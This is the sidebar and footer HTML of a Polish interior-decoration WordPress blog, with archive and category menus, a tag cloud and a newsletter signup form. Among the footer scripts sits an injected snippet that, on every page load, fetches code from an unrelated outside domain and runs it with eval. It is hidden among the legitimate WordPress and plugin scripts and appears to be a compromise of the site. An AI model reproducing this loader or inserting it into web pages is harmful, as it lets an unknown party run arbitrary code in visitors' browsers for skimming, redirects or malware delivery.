	<option value='https://www.zpotrzebypiekna.pl/2009/10'> październik 2009 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/09'> wrzesień 2009 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/08'> sierpień 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/07'> lipiec 2009 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/06'> czerwiec 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/05'> maj 2009 &nbsp;(19)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/04'> kwiecień 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/03'> marzec 2009 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/02'> luty 2009 &nbsp;(8)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="categories-2" class="widget widget--sidebar widget_categories"><h3 class="widget__title">Kategorie</h3><form action="https://www.zpotrzebypiekna.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="1">Bez kategorii</option>
	<option class="level-0" value="287">DEKORACJE</option>
	<option class="level-0" value="283">FOOD</option>
	<option class="level-0" value="309">FOTOGRAFIA</option>
	<option class="level-0" value="281">HOME</option>
	<option class="level-0" value="288">KIDS</option>
	<option class="level-0" value="284">KUCHNIA</option>
	<option class="level-0" value="285">LIFE</option>
	<option class="level-0" value="286">OSOBISTE</option>
	<option class="level-0" value="289">OUTDOOR</option>
	<option class="level-0" value="280">SKLEP</option>
	<option class="level-0" value="292">TRENDY</option>
	<option class="level-0" value="282">WAKACJE</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="tag_cloud-2" class="widget widget--sidebar widget_tag_cloud"><h3 class="widget__title">Tagi</h3><div class="tagcloud"><a href="https://www.zpotrzebypiekna.pl/tag/agencja-nieruchomosci" class="tag-cloud-link tag-link-2 tag-link-position-1" style="font-size: 8pt;" aria-label="agencja nieruchomości (15 elementów)">agencja nieruchomości</a>
<a href="https://www.zpotrzebypiekna.pl/tag/biala-podloga" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 11.744186046512pt;" aria-label="biała podłoga (26 elementów)">biała podłoga</a>
<a href="https://www.zpotrzebypiekna.pl/tag/bialy" class="tag-cloud-link tag-link-92 tag-link-position-3" style="font-size: 18.093023255814pt;" aria-label="biały (65 elementów)">biały</a>
<a href="https://www.zpotrzebypiekna.pl/tag/bialy-i-kolor" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 12.06976744186pt;" aria-label="biały i kolor (27 elementów)">biały i kolor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/boze-narodzenie" class="tag-cloud-link tag-link-339 tag-link-position-5" style="font-size: 8.9767441860465pt;" aria-label="Boże Narodzenie (17 elementów)">Boże Narodzenie</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ceramika" class="tag-cloud-link tag-link-98 tag-link-position-6" style="font-size: 10.279069767442pt;" aria-label="ceramika (21 elementów)">ceramika</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 15pt;" aria-label="dekoracje (42 elementy)">dekoracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje-wielkanocne" class="tag-cloud-link tag-link-22 tag-link-position-8" style="font-size: 14.023255813953pt;" aria-label="dekoracje wielkanocne (36 elementów)">dekoracje wielkanocne</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje-swiateczne" class="tag-cloud-link tag-link-49 tag-link-position-9" style="font-size: 19.558139534884pt;" aria-label="dekoracje świateczne (81 elementów)">dekoracje świateczne</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dodatki" class="tag-cloud-link tag-link-101 tag-link-position-10" style="font-size: 14.674418604651pt;" aria-label="dodatki (40 elementów)">dodatki</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dom" class="tag-cloud-link tag-link-244 tag-link-position-11" style="font-size: 8.4883720930233pt;" aria-label="dom (16 elementów)">dom</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dom-miesiaca" class="tag-cloud-link tag-link-66 tag-link-position-12" style="font-size: 15.813953488372pt;" aria-label="Dom miesiąca (47 elementów)">Dom miesiąca</a>
<a href="https://www.zpotrzebypiekna.pl/tag/fashion" class="tag-cloud-link tag-link-303 tag-link-position-13" style="font-size: 8.9767441860465pt;" aria-label="fashion (17 elementów)">fashion</a>
<a href="https://www.zpotrzebypiekna.pl/tag/fotografia" class="tag-cloud-link tag-link-109 tag-link-position-14" style="font-size: 17.116279069767pt;" aria-label="fotografia (56 elementów)">fotografia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/house-doctor" class="tag-cloud-link tag-link-35 tag-link-position-15" style="font-size: 9.953488372093pt;" aria-label="House doctor (20 elementów)">House doctor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ikea" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 8.9767441860465pt;" aria-label="Ikea (17 elementów)">Ikea</a>
<a href="https://www.zpotrzebypiekna.pl/tag/inspiracje" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 21.837209302326pt;" aria-label="inspiracje (111 elementów)">inspiracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/jesienne-klimaty" class="tag-cloud-link tag-link-53 tag-link-position-18" style="font-size: 13.372093023256pt;" aria-label="jesienne klimaty (33 elementy)">jesienne klimaty</a>
<a href="https://www.zpotrzebypiekna.pl/tag/jesien" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 11.418604651163pt;" aria-label="jesień (25 elementów)">jesień</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kolor" class="tag-cloud-link tag-link-95 tag-link-position-20" style="font-size: 20.697674418605pt;" aria-label="Kolor (94 elementy)">Kolor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kolory-lata" class="tag-cloud-link tag-link-74 tag-link-position-21" style="font-size: 13.372093023256pt;" aria-label="kolory lata (33 elementy)">kolory lata</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kuchnia" class="tag-cloud-link tag-link-67 tag-link-position-22" style="font-size: 16.790697674419pt;" aria-label="kuchnia (54 elementy)">kuchnia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/lampa" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 8.9767441860465pt;" aria-label="lampa (17 elementów)">lampa</a>
<a href="https://www.zpotrzebypiekna.pl/tag/lato" class="tag-cloud-link tag-link-76 tag-link-position-24" style="font-size: 12.720930232558pt;" aria-label="lato (30 elementów)">lato</a>
<a href="https://www.zpotrzebypiekna.pl/tag/letni-dom" class="tag-cloud-link tag-link-58 tag-link-position-25" style="font-size: 15.325581395349pt;" aria-label="letni dom (44 elementy)">letni dom</a>
<a href="https://www.zpotrzebypiekna.pl/tag/modern-design" class="tag-cloud-link tag-link-91 tag-link-position-26" style="font-size: 8.4883720930233pt;" aria-label="modern design (16 elementów)">modern design</a>
<a href="https://www.zpotrzebypiekna.pl/tag/moje-ulubione-sklepy" class="tag-cloud-link tag-link-127 tag-link-position-27" style="font-size: 12.06976744186pt;" aria-label="moje ulubione sklepy (27 elementów)">moje ulubione sklepy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/niebieski" class="tag-cloud-link tag-link-80 tag-link-position-28" style="font-size: 12.720930232558pt;" aria-label="niebieski (30 elementów)">niebieski</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ogrod" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 10.93023255814pt;" aria-label="ogród (23 elementy)">ogród</a>
<a href="https://www.zpotrzebypiekna.pl/tag/pastele" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 13.046511627907pt;" aria-label="pastele (31 elementów)">pastele</a>
<a href="https://www.zpotrzebypiekna.pl/tag/piekne-rzeczy" class="tag-cloud-link tag-link-225 tag-link-position-31" style="font-size: 14.186046511628pt;" aria-label="piękne rzeczy (37 elementów)">piękne rzeczy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/piekne-wnetrza" class="tag-cloud-link tag-link-238 tag-link-position-32" style="font-size: 12.720930232558pt;" aria-label="piękne wnętrza (30 elementów)">piękne wnętrza</a>
<a href="https://www.zpotrzebypiekna.pl/tag/rice" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 8.9767441860465pt;" aria-label="Rice (17 elementów)">Rice</a>
<a href="https://www.zpotrzebypiekna.pl/tag/skandynawski-design" class="tag-cloud-link tag-link-72 tag-link-position-34" style="font-size: 9.3023255813953pt;" aria-label="skandynawski design (18 elementów)">skandynawski design</a>
<a href="https://www.zpotrzebypiekna.pl/tag/skandynawski-styl" class="tag-cloud-link tag-link-47 tag-link-position-35" style="font-size: 20.697674418605pt;" aria-label="skandynawski styl (94 elementy)">skandynawski styl</a>
<a href="https://www.zpotrzebypiekna.pl/tag/sklep-z-potrzeby-piekna" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 22pt;" aria-label="sklep Z potrzeby piękna... (114 elementów)">sklep Z potrzeby piękna...</a>
<a href="https://www.zpotrzebypiekna.pl/tag/styl-zycia" class="tag-cloud-link tag-link-148 tag-link-position-37" style="font-size: 11.418604651163pt;" aria-label="styl życia (25 elementów)">styl życia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/sypialnia" class="tag-cloud-link tag-link-81 tag-link-position-38" style="font-size: 10.279069767442pt;" aria-label="sypialnia (21 elementów)">sypialnia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/tapeta" class="tag-cloud-link tag-link-97 tag-link-position-39" style="font-size: 9.953488372093pt;" aria-label="tapeta (20 elementów)">tapeta</a>
<a href="https://www.zpotrzebypiekna.pl/tag/tinek-home" class="tag-cloud-link tag-link-5 tag-link-position-40" style="font-size: 8pt;" aria-label="TineK Home (15 elementów)">TineK Home</a>
<a href="https://www.zpotrzebypiekna.pl/tag/trendy" class="tag-cloud-link tag-link-6 tag-link-position-41" style="font-size: 16.139534883721pt;" aria-label="trendy (49 elementów)">trendy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/vintage" class="tag-cloud-link tag-link-118 tag-link-position-42" style="font-size: 15.651162790698pt;" aria-label="vintage (46 elementów)">vintage</a>
<a href="https://www.zpotrzebypiekna.pl/tag/wielkanoc" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 14.348837209302pt;" aria-label="Wielkanoc (38 elementów)">Wielkanoc</a>
<a href="https://www.zpotrzebypiekna.pl/tag/wiosenne-inspiracje" class="tag-cloud-link tag-link-20 tag-link-position-44" style="font-size: 14.837209302326pt;" aria-label="wiosenne inspiracje (41 elementów)">wiosenne inspiracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/swieta-bozego-narodzenia" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 19.720930232558pt;" aria-label="Święta Bożego Narodzenia (83 elementy)">Święta Bożego Narodzenia</a></div>
</div><div id="text-4" class="widget widget--sidebar widget_text">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:300px;}
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//nietylkodzieciaki.us4.list-manage.com/subscribe/post?u=95777b12afea4fa197f11f60f&amp;id=00a797510a" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Zarejestruj się aby otrzymywać najnowsze posty pocztą emial</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Imię </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Nazwisko </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_95777b12afea4fa197f11f60f_00a797510a" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subskrybuję" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div>
		</div><div id="meta-2" class="widget widget--sidebar widget_meta"><h3 class="widget__title">RSS</h3>
		<ul>
						<li><a href="https://www.zpotrzebypiekna.pl/wp-login.php">Zaloguj się</a></li>
			<li><a href="https://www.zpotrzebypiekna.pl/feed">Kanał wpisów</a></li>
			<li><a href="https://www.zpotrzebypiekna.pl/comments/feed">Kanał komentarzy</a></li>

			<li><a href="https://pl.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
				&nbsp; <!-- nedded to calculate margin in height, for full height bg  -->

			</div>
			</div>
				<!-- / Sidebar General -->



	</div>
	<!-- / .sidebar__content -->



</aside>
<!-- / .sidebar -->

	</div> <!-- /# content wrapper inside -->
</div> <!-- /# content wrapper -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.zpotrzebypiekna.pl/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='sleek_main_front_script-js-extra'>
/* <![CDATA[ */
var sleekAjax = {"ajaxurl":"https:\/\/www.zpotrzebypiekna.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/main.js?ver=1.4.12' id='sleek_main_front_script-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo\/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra\/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry\/do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski (tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}};
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.7.14' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.7.14' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyAx7cyr9G4t5NajODtUfRfrJ-M8DULKC5o&#038;language=pl_PL' id='sleek_google_maps-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/plugins/akismet/_inc/form.js?ver=4.1.9' id='akismet-form-js'></script>

</body>
</html>
